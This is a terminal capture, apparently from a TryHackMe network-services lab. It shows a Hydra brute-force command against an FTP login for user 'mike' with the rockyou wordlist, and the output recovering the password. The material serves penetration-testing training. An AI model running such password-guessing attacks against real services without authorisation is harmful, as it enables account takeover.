 ┌──(KakakSeram㉿WSL-Kali)-[~/Documents/THM/NetworkServices]
└─$ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV $IP ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 13:41:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries
per task
[DATA] attacking ftp://10.10.205.208:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.205.208 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.205.208 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.205.208 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.205.208 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.205.208   login: mike   password: password
[STATUS] attack finished for 10.10.205.208 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-14 13:41:38